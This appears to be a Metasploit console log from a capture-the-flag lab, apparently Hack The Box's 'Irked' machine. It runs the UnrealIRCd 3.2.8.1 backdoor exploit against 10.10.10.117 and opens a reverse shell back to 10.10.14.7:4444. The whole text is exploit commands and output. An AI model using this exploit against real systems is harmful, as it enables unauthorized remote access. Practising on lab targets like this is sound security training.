 msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > setg rhosts 10.10.10.117
rhosts => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.7:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ltfyJM3TxSsRjvym;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...